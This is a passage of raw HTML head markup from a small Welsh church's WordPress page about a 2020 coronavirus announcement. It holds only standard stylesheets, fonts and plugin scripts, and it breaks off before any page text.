

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lowermachen.church/2020/03/important-announcement-regarding-church-coronavirus/
body_size: 21612
content:
<!DOCTYPE html>
<html lang="en-GB">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://lowermachen.church/xmlrpc.php">
                <script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>IMPORTANT ANNOUNCEMENT Regarding Church &#038; Coronavirus &#8211; St. Michael &amp; All Angels Church, Lower Machen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="St. Michael &amp; All Angels Church, Lower Machen &raquo; Feed" href="https://lowermachen.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Michael &amp; All Angels Church, Lower Machen &raquo; Comments Feed" href="https://lowermachen.church/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lowermachen.church\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lowermachen.church/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--deep-cerise: #e51681;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='misc-css-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/misc.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/owl-carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/lightslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/flexslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flipster-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/flipster.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/lity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lowermachen.church/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/icomoon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://lowermachen.church/wp-content/plugins/avas-core/assets/css/flaticon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lowermachen.church/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://lowermachen.church/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lowermachen.church/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='quform-css' href='https://lowermachen.church/wp-content/plugins/quform/cache/quform.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lowermachen.church/wp-content/themes/avas/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bddex-styles-css' href='https://lowermachen.church/wp-content/themes/avas/assets/css/styles.min.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CTangerine:400,700%7Cinherit%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1635670999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CTangerine:400,700%7Cinherit%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1635670999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CTangerine:400,700%7Cinherit%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1635670999" /></noscript><script type="text/javascript" src="https://lowermachen.church/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://lowermachen.church/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://lowermachen.church/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lowermachen.church/wp-json/wp/v2/posts/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lowermachen.church/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lowermachen.church/2020/03/important-announcement-regarding-church-coronavirus/" />
<link rel='shortlink' href='https://lowermachen.church/?p=95' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lowermachen.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flowermachen.church%2F2020%2F03%2Fimportant-announcement-regarding-church-coronavirus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lowermachen.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flowermachen.church%2F2020%2F03%2Fimportant-announcement-regarding-church-coronavirus%2F&#038;format=xml" />
<style type="text/css">
.social-share-header a>i, .nickname a, .post .post-category a, .post .comments-link a, .post .post-tag a {color:white}
.search-box{color:black}


</style>
<style type="text/css">
#top_head{top:0px}
#main_head{padding-top:0px}
@media(max-width: 812px){.navbar-brand > img {max-height:30px;}}
</style>
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lowermachen.church/wp-content/uploads/2020/01/FACEBOOK-ICONS-BMMR-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lowermachen.church/wp-content/uploads/2020/01/FACEBOOK-ICONS-BMMR-262x262.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lowermachen.church/wp-content/uploads/2020/01/FACEBOOK-ICONS-BMMR-262x262.png" />
<meta name="msapplication-TileImage" content="https://lowermachen.church/wp-content/uploads/2020/01/FACEBOOK-ICONS-BMMR-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
